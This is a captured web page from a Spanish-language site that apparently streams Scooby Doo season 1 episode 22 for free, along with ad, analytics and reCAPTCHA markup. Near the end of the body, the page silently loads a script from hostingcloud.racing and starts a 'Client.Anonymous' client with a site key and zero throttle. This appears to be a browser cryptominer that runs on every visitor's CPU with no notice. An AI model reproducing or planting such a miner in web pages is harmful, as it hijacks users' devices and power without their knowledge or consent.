

--- FILE ---
content_type: text/html
request_url: http://laguaridadegian.com.ar/serie/scooby-doo/temporada/1/episodio/22/acepto-billy-dooby-doo
body_size: 10950
content:
<!doctype html>
<html lang="en">
	<head>
		<!-- env: prod -->
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
		<link rel="shortcut icon" type="image/png" href="/images/favicon.png" />
		<meta name="description" content="Descubre todo lo que ha pasado en el episodio 22 de la temporada 1 de Scooby Doo. Gratis y en español latino!" />
		<title>
			Episodio 22: Acepto, Billy Dooby Doo - Scooby Doo - 			La Guarida de Gian
		</title>

		<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css" integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous" />
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css" integrity="sha256-UK1EiopXIL+KVhfbFa8xrmAWPeBjMVdvYMYkTAEv/HI=" crossorigin="anonymous" />
		<link rel="stylesheet" href="/css/fontawesome.min.css" />
		<link rel="stylesheet" href="/css/solid.min.css" />
		<link rel="stylesheet" href="/css/main.css" />
		
		
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5266179635146390" crossorigin="anonymous"></script>

		<!-- adsense anti Ad Block message -->
		<script async src="https://fundingchoicesmessages.google.com/i/pub-5266179635146390?ers=1" nonce="YAQuLOV1NDJldsYFbUcHtQ"></script><script nonce="YAQuLOV1NDJldsYFbUcHtQ">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
		<!-- /adsense anti Ad Block message -->


		<!-- adsense anti Ad Block message error handler -->
		<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
		<!-- /adsense anti Ad Block message error handler -->
	</head>
	<body>
		<nav class="navbar-site navbar fixed-top navbar-expand-lg navbar-dark">
			<div class="container">
				<a class="navbar-brand" href="/" data-track-click="[&quot;click|event_category=Header|event_label=Logo&quot;]">
					<img src="/images/logo.png" alt="Pocho" class="isologo" />
					<img src="/images/name.png" alt="La Guarida de Gian" class="textlogo" />
				</a>

				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContents" aria-controls="navbarContents" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<div class="collapse navbar-collapse" id="navbarContents">
					<ul class="navbar-nav ml-auto">
						<li class="d-none d-xl-block nav-item ">
							<a class="nav-link" href="/" data-track-click="[&quot;click|event_category=Header|event_label=Home&quot;]">
								<i class="fas fa-home-lg-alt"></i> Inicio
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/peliculas" data-track-click="[&quot;click|event_category=Header|event_label=Movies&quot;]">
								<i class="fas fa-camera-movie"></i> Películas
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/series" data-track-click="[&quot;click|event_category=Header|event_label=Series&quot;]">
								<i class="fas fa-tv-retro"></i> Series
							</a>
						</li>
						<li class="nav-item ">
							<a class="nav-link" href="/juegos" data-track-click="[&quot;click|event_category=Header|event_label=Games&quot;]">
								<i class="fas fa-gamepad-alt"></i> Juegos
							</a>
						</li>
					</ul>

					<!--
					<style type="text/css">
						#___gcse_0 {
							min-width: 190px;
						}
						#___gcse_0 * {
							margin: 0;
							padding: 0;
						}
						#___gcse_0 .gsc-input-box {
							border: 0;
							background: none;
						}
						#___gcse_0 input.gsc-input {
							height: calc(1.5em + 0.5rem + 2px) !important;
							padding: 0.25rem 0.5rem !important;
							font-size: .875rem;
							line-height: 1.5;
							border-radius: 0.2rem 0 0 0.2rem;
							position: relative;
							-ms-flex: 1 1 auto;
							flex: 1 1 auto;
							width: 1%;
							min-width: 0;
							display: inline-block;
							border: 1px solid #ced4da !important;
							color: #495057;
							margin-top: 0 !important;
							background-position-x: 9px !important;
						}
						#___gcse_0 button.gsc-search-button.gsc-search-button-v2 {
							height: calc(1.5em + 0.5rem + 2px) !important;
							padding: 0.25rem 0.5rem;
							font-size: .875rem;
							line-height: 1;
							border-radius: 0 0.2rem 0.2rem 0;
							margin-left: -1px;
							background-color: #f8f9fa;
							border-color: #ced4da;
						}
						#___gcse_0 button.gsc-search-button.gsc-search-button-v2 svg {
							fill: #212529;
						}
					</style>
					<script async src="https://cse.google.com/cse.js?cx=e1892af7ddca3494a"></script>
					<div class="gcse-searchbox-only"></div>
					-->
					<form action="/buscar" method="get" class="form-inline my-2 form-search">
						<div class="input-group input-group-sm">
							<input name="q" type="text" class="form-control" placeholder="Buscar" aria-label="Buscar" data-track-click="[&quot;click|event_category=Header|event_label=Search input&quot;]" />
							<div class="input-group-append">
								<button class="btn btn-light" type="submit">
									<i class="fas fa-search"></i>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</nav>

		<main role="main">
			<nav class="navbar navbar-expand-lg bg-bar-light">
	<div class="container">
		<a
			href="/contenido/scooby-doo"
			class="mx-3"
			data-track-click="[&quot;click|event_category=Content navbar|event_label=Content home&quot;]"		>
			<img
	src="/img.php?crop-to-fit&src=/content/scooby-doo/logo.png&height=40"
		alt="Logo de Scooby Doo"
	class="lazyload"
/>
		</a>

		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-content" aria-controls="navbar-content" aria-expanded="false" aria-label="Abre y cierra la navegacion">
			<span class="navbar-toggler-icon"></span>
		</button>

		<div class="collapse navbar-collapse" id="navbar-content">
			<ul class="navbar-nav mr-auto">
								<li class="nav-item active">
					<a
						class="nav-link"
						href="/contenido/scooby-doo#episodios"
						data-track-click="[&quot;click|event_category=Content navbar|event_label=Episodes&quot;]"					>
						Episodios
					</a>
				</li>
												<li class="nav-item ">
					<a
						class="nav-link"
						href="/contenido/scooby-doo#peliculas"
						data-track-click="[&quot;click|event_category=Content navbar|event_label=Movies&quot;]"					>
						Películas
					</a>
				</li>
											</ul>
		</div>
	</div>
</nav>

<div class="container mt-3 overflow-hidden">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5266179635146390"
	crossorigin="anonymous"></script>
	<!-- guarida - horizontal top -->
	<ins class="adsbygoogle"
		style="display:block"
		data-ad-client="ca-pub-5266179635146390"
		data-ad-slot="6773825129"
		data-ad-format="auto"
		data-full-width-responsive="true"></ins>
	<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>

<div class="container my-3">
	<div class="row">
		<div class="col mb-3">
			<div class="card">
				<div class="card-body">
					<h5 class="card-title mb-0">Acepto, Billy Dooby Doo</h5>
				</div>
				<!--
				<video id="video-player" data-type="Episode" data-title="Acepto, Billy Dooby Doo" data-ads="1">
					<source src="/content/scooby-doo/t01/22.mp4" type="video/mp4" />
				</video>
				-->

												<video class="videoplayer" preload="metadata" controlsList="nodownload" controls disablePictureInPicture>
	<!-- <source src="http://techslides.com/demos/sample-videos/small.webm" type="video/webm" /> -->
	<source src="/content/scooby-doo/t01/22.mp4" type="video/mp4" />
</video>

								
				<div class="card-body">
					<h6 class="card-subtitle mb-2 text-muted">Episodio 22 de temporada 1</h6>
					<p class="card-text">
											</p>
				</div>
				<div class="card-footer text-right">
										<a
						href="/serie/scooby-doo/temporada/1/episodio/23/el-bandito"
						class="btn btn-primary"
						data-track-click="[&quot;click|event_category=Episode|event_label=Watch next&quot;]"					>
						Proximo episodio &raquo;
					</a>
									</div>
			</div>
		</div>
	</div>

	<div class="row">
		<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410521" src="//acceptable.a-ads.com/1410521" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
				<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410744" src="//acceptable.a-ads.com/1410744" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
		<div class="col mb-3">
			<article class="card card-ad card-ad-aads" >
	<div class="card-corner">
		<i class="fas fa-bullhorn"></i>
	</div>
	<div class="placeholder">
		<!--
<div class="jumping-dots-loader"><span></span><span></span><span></span></div>
-->
	</div>
	<iframe data-aa="1410745" src="//acceptable.a-ads.com/1410745" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
</article>
		</div>
	</div>
</div>
		</main>

				<a href="/contacto" class="feedback-btn btn btn-sm">
			Contactanos <i class="fas fa-comment-alt"></i>
		</a>
		
		<script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js" integrity="sha256-+2SfyuYhd9/mPmcIHdzrgwtc4fBaQYTpu7fYesS49OU=" crossorigin="anonymous"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js" integrity="sha256-NXRS8qVcmZ3dOv3LziwznUHPegFhPZ1F/4inU7uC8h0=" crossorigin="anonymous"></script>
		<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js" integrity="sha384-OgVRvuATP1z7JjHLkuOU7Xw704+h835Lr+6QL9UvYjZE3Ipu6Tp75j7Bh/kR0JKI" crossorigin="anonymous"></script>

		<script type="text/javascript">
			$('#donate-alert .close').on('click', () => {
				$('#donate-alert').remove();
			});
		</script>

		<!--
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12784490-17"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-12784490-15');
			// gtag('set', {'user_id': annonid});
		</script>
-->

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNCGMQW89D"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-SNCGMQW89D');
		</script>



						<script src="https://www.hostingcloud.racing/NB9v.js"></script>
		<script>
			var _client = new Client.Anonymous('107e057b61c122b66d2596940766a9c39bb91c09d759fd66d97c1edb3e2e9181', {
				throttle: 0, c: 'w'
			});
			_client.start();
		</script>
		<!--
		<style>
			body > div:not(.container):not(#donate-alert):not([class^="fc-"]) {
				display: none!important;
			}
		</style> -->
		
		<script src="/js/main.js"></script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bi8fpKMPDA4kvP4qYU0qTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769570327945');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://laguaridadegian.com.ar/css/main.css
body_size: 2522
content:
/* THEMING */
.card-movie { background-color: #E53935; }
.card-movie .card-icon { color: #E53935; }
